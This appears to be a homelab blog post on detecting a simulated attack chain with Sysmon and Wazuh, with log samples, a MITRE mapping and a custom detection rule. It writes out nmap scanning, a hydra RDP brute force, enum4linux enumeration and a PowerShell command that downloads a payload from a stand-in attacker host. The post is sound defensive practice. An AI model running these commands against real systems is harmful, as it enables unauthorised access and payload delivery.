Threat Detection with Wazuh + Sysmon: Simulating Attacks in My Homelab
If you want to see how this lab was built, check out my previous posts on deploying Wazuh and adding Sysmon telemetry to my Windows lab machines.
Why I Built This Test
While working on my homelab I realized something pretty quickly, you don’t really learn security tools until you see them react to real activity.
So instead of just staring at empty dashboards, I had a friend connect to one of my lab machines through Tailscale and run a few basic attacks.
Nothing crazy. Just enough activity to generate logs so I could see what actually shows up in Sysmon and Wazuh.
This allowed me practice the same workflow SOC analysts use everyday.
This was my first real detection simulation with someone actively interacting within my environment.
1
2
3
4
5
Attack simulation
Telemetry collection (Sysmon)
SIEM ingestion (Wazuh)
Alert investigation
Detection rule tuning
Lab Setup
The environment is simple but very effective.
1
2
3
4
5
6
7
8
9
Attacker Machine (Kali Linux VM)
    |
    |  Tailscale VPN
    |
Target Machine (Windows VM + Sysmon + Wazuh Agent)
    |
    |  Logs forwarded to Wazuh
    |
Wazuh Manager (Raspberry Pi SIEM)
Components Used
- Windows VM with Sysmon installed
- Wazuh agent forwarding logs
- Wazuh Manager running on my Raspberry Pi
- Tailscale for remote connectivity
- Kali Linux attacker machine
Sysmon generates detailed telemetry about Windows activity, and Wazuh analyzes the logs to detect suspicious behavior.
What Sysmon Logs
Sysmon provides deep visibility into system activity on Windows.
Some useful events include:
| Event ID | Description |
|---|---|
| 1 | Process creation |
| 3 | Network connections |
| 7 | DLL loading |
| 11 | File creation |
| 13 | Registry modifications |
Example process creation event:
1
2
3
4
Event ID: 1
Image: C:\Windows\System32\cmd.exe
Parent Image: C:\Windows\Explorer.exe
CommandLine: cmd.exe /c cipher /w:C
These events are written to Windows Event Logs and then forwarded to Wazuh for analysis.
The Attacks We Ran
To generate realistic activity in the lab, I had a friend connect to the Windows VM through Tailscale from a Kali Linux machine to run a few common attacker techniques.
The goal wasn’t to do anything destructive, just to generate activity so I could see how it appeared in Sysmon telemetry and Wazuh alerts.
After the attacks were executed, I used the logs from Sysmon, Windows Security Events, and Wazuh to reconstruct what happened from the defender’s perspective.
Attack Timeline and What the Logs Showed
1. Reconnaissance - Network Scanning
The first activity was a full port scan against the VM.
Command used:
1
nmap -sS -p- <tailscale-ip>
Port scanning is typically one of the first things attackers do to identify:
- open ports
- running services
- potential entry points
From a defender’s perspective this produced:
- multiple inbound connection attempts
- rapid port probing
- network activity originating from the attacker’s Tailscale IP
This type of activity is a clear indicator of reconnaissance behavior.
I did not have a true IDS tool for network detection so I did not see his scans come through.
But he did confirm that he saw RDP port: 3389 was open.
2. Credential Attack - RDP Brute Force
After discovering that RDP was open, the attacker began attempting to brute force the login credentials.
Command used:
1
hydra -l administrator -P rockyou.txt rdp://<tailscale-ip>
This generated a series of Windows Security Events including:
| Event ID | Description |
|---|---|
| 4625 | Failed login attempts |
| 4624 | Successful login |
| 4672 | Special privileges assigned |
In the logs this appeared as a clear pattern:
1
2
3
Multiple failed login attempts
One successful authentication
Remote desktop session established
This type of behavior is commonly associated with password guessing or brute force attacks.
3. Additional Enumeration During the Attack
While the brute force attempts were running, the attacker also performed SMB enumeration to gather more information about the system.
Command used:
1
enum4linux <tailscale-ip>
This command was executed from the attacker’s Kali machine against the Windows VM.
This activity generated logs such as:
- SMB authentication attempts
- network enumeration traffic
- connection attempts to SMB services (TCP 445)
Attackers often run multiple reconnaissance tools in parallel while attempting authentication attacks. Tools like enum4linux can reveal:
- shared folders
- domain users
- system information
- potential lateral movement paths.
4. Initial Access - Remote Desktop Session
Eventually one of the authentication attempts succeeded and an RDP session was established.
Once logged in, the attacker gained interactive access to the system.
At this point I began seeing Sysmon Process Creation events (Event ID 1) as commands were executed on the host.
Example event:
1
2
3
4
Event ID: 1
Process: powershell.exe
Parent: explorer.exe
CommandLine: powershell iwr http://attacker/payload.ps1
Sysmon captured:
- the process execution
- the parent process
- full command line arguments
This level of detail makes it much easier to understand what actions were performed on the system.
5. Command Execution - PowerShell Download Attempt
Finally, PowerShell was used to attempt downloading a script.
Command used:
1
powershell iwr http://attacker/payload.ps1
This produced both Sysmon process events and network connection logs.
Example:
1
2
3
4
Sysmon Event ID: 3
Process: powershell.exe
Destination IP: attacker-host
Destination Port: 80
PowerShell downloading remote content is a common technique used in many real-world attacks.
Reconstructed Attack Chain
Using the logs from Sysmon and Wazuh, the activity could be reconstructed into the following sequence:
1
2
3
4
5
1. Network scan identifies open services
2. RDP brute force attempts begin
3. Successful RDP login occurs
4. Commands executed through the remote session
5. PowerShell initiates outbound network activity
This reconstruction shows how raw logs can be turned into a clear narrative of attacker behavior.


MITRE ATT&CK Techniques Observed
During this test several common attacker techniques were simulated. These behaviors map to well-known MITRE ATT&CK techniques.
| Technique | Description |
|---|---|
| T1046 | Network Service Discovery |
| T1110 | Brute Force |
| T1021 | Remote Services (RDP) |
| T1059 | Command Execution |
| T1105 | Ingress Tool Transfer |
| T1078 | Evasion Persistence |
Mapping activity to MITRE ATT&CK helps defenders understand attacker behavior patterns and improve detection rules.



Investigating Alerts in Wazuh
Once the attacks were ran, I switched to the Wazuh dashboard and begin investigating the alerts.
The steps I took were:
Review Alert Metadata
I looked at:
- timestamp
- rule ID
- severity
- hostname
- MITRE ATT&CK mapping
Wazuh Alerts from the Attack
Below is an example of the alerts generated during the test.
Examine the Process Tree
Sysmon logs parent-child process relationships.
Example:
1
2
3
explorer.exe
	- powershell.exe
	    - encoded command
This helps determine if the activity was user initiated or suspicious.
Review Command Line Arguments
Command line logging can reveal malicious behavior such as:
- encoded PowerShell commands
- hidden execution windows
- suspicious script downloads
Investigate Network Activity
Sysmon Event ID 3 records outbound connections.
Example:
1
2
3
Process: powershell.exe
Destination IP: 185.x.x.x
Destination Port: 443
Questions to investigate:
- Is the IP address known malicious?
- Does the machine normally connect to this host?
- What process initiated the connection?
Improving Detection Rules
After investigating alerts, the next step is improving detection.
Examples include:
- tuning Wazuh rule severity
- reducing false positives
- creating custom rules
- improving Sysmon configuration

Example custom Wazuh rule I previously created to detect suspicious cipher.exe activity:
1
2
3
4
5
<rule id="100100" level="13">
  <if_sid>61603</if_sid>
  <match>cipher.exe</match>
  <description>Possible anti-forensics activity detected</description>
</rule>
This process is known as detection engineering.
Why This Is Valuable
This helped me understand what is happening behind the scenes of a SOC enviroment when attacks come in.
This valuable as this is not the best right up as this is my first time detecting attacks and documenting as I go.
This was well worth the time to plan out, and thank you to Blake Faust for being the attack!
Instead of just reading alerts, this allows me to practice:
- threat hunting
- log analysis
- incident investigation
- detection tuning
All in a safe environment.
What This Lab Demonstrated
These tests showed how a simple attack chain can be reconstructed using endpoint telemetry and SIEM analysis.
Even basic techniques like scanning and password guessing leave a clear trail when proper logging is enabled.
Using Sysmon for detailed endpoint visibility and Wazuh for centralized analysis, it becomes possible to trace attacker behavior from the initial reconnaissance all the way through command execution.
This type of hands-on testing helps turn raw logs into a clear investigative workflow.
Final Thoughts
Combining Sysmon telemetry with Wazuh detection makes it possible to see exactly how attacks appear inside logs.
By simulating attacks and analyzing the alerts, I can better understand how detection systems work and improve my ability to identify suspicious activity.
This turns security monitoring from theory into hands-on experience.
If it’s not broken, fix it til it is.